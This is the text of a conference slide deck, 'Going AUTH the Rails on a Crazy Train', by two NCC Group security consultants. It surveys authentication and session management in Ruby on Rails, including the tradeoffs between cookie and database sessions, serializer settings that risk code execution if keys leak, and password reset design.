



# Going AUTH the Rails on a Crazy Train

Tomek Rabczak @sigdroid

Jeff Jarmoc @jjarmoc



### Who we are



#### Tomek Rabczak

Senior Security Consultant @ NCC Group Ex-Rails Maker turned Rails Breaker

#### Jeff Jarmoc

Lead Product Security Engineer @ Salesforce
Formerly Senior Security Consultant @ NCC Group

Occasional contributor to Metasploit, Brakeman

### **NCC** Group

UK Headquarters, Worldwide Offices Software Escrow, Testing, Domain Services



## All Aboard, hahaha!



#### 1. Rails Introduction

2. Authentication

3. Authorization

4. Boilerman: A New Dynamic Analysis Tool



# rails new sample\_app`



```
sample_app
                    Root directory
 app/
                      Application files (Your code)
   models/
                      Models (Objects, usually backed by DB)
   views/
                      Views (Output presentation templates)
                      Controllers (Ties Models and Views with Actions)
   controllers/
 config/
                    Configuration files directory
                      Maps URLs to Controller Actions
    routes.rb
 Gemfile
                     Dependency record of Gem requirements
 Gemfile.lock
                     Specific versions of currently installed Gems
```

# The 'Rails Way'



### ActiveRecord (Model)

SQLi protection via ORM-managed queries (see http://rails-sqli.org/)

### ActionView (View)

XSS protection via default HTML-output encoding

### ActionController (Controller)

CSRF protections via protect\_from\_forgery

## Goin' off the Rails



### **Authentication (AUTHN)**

Who is the user?
Only HTTP Basic & Digest natively

### **Authorization (AUTHZ)**

What can they do?
No native facility



## Laying More Track - AUTHN





### Option 1 - Roll your own

- Re-invents the wheel, risks common mistakes
- Lots more to AUTHN than checking/ storing passwords
- has\_secure\_password in >= 3.1
  helps

# Laying More Track - AUTHN



### Option 2 - Use a gem

- Vulnerabilities are far-reaching
- Ongoing updates/maintenance required
- Integration can be tricky
- Core code is generally well vetted
- Encapsulates past community experience



## Common AUTHN Gems



#### Devise

Most popular, built on Warden

#### **OmniAuth**

Multi-Provider, OAuth focused

### DoorKeeper

OAuth2 provider for Rails

### AuthLogic

Adds a new model blending Sessions w/ Auth



# Arguments for writing





"For one, practical experience shows that authentication on most sites requires extensive customization, and modifying a third-party product is often more work than writing the system from scratch. In addition, off-the-shelf systems can be "black boxes", with potentially mysterious innards; when you write your own system, you are far more likely to understand it."

https://www.railstutorial.org/book/modeling\_users#sec-adding\_a\_secure\_password

### Write our own



### Schema: User(name:string, password\_digest:string)

http://api.rubyonrails.org/v3.1.0/classes/ActiveModel/SecurePassword/ClassMethods.html

### Digests stored with BCrypt

http://chargen.matasano.com/chargen/2015/3/26/enough-with-the-salts-updates-on-secure-password-schemes.html

## Lots more needed.



### Storing Creds and Authenticating is just the start

#### **#TODO**

Session management

Complexity requirements

Lost/Forgotten Password handling

API Tokens / MFA / 2FA / OAUTH



# Session Management





- 1. Exchange credentials for a token (cookie).
- 2. Identify user by that token on subsequent requests.
- 3. Invalidate that token when needed.

  Logout or Timeout
- 4. Where we store session state varies

# Encrypted Cookie Sessions





## Database Sessions





## Database vs. Cookies



|                      | Database                                                | Cookie                                                                                                    |
|----------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| User Cookie          | Random Token                                            | Encrypted Serialized Session Object                                                                               |
| Revocation           | Maximum Lifetime (Config) One Concurrent Delete From DB | Maximum Lifetime (Config) Unlimited Concurrent                                                                    |
| Attack Surface       | Theft / Enumeration                                     | Theft / Enumeration Cryptographic Attacks Long/Infinite Lived Sessions Encryption Key Exposure *Description Vulns |
| Per-Request Overhead | DB query<br>(caching may help)                          | Signature Validation Decryption Deserialization                                                                   |

# Session Type Config



### config/initializers/session\_store.rb:



Session Expiry Time Must be Manually Configured!

# Cookie Session Config



#### config/secrets.yml:

production:

secret\_key\_base: 'secret key'



#### Signed, Not Encrypted!

production:

secret\_token: 'secret key'

### config/initializer/session\_store.rb:

Rails.application.config.action\_dispatch.cookies\_serializer = :json

<u>^</u>

RCE w/ Key Exposure!

:marshal

or

:hybrid

# Lost/Forgotten Passwords



Many weak approaches, one strong one.

- 1) Generate CSPRNG token => User object w/ timestamp
- 2) Transmit to user out of band (email, SMS, etc)
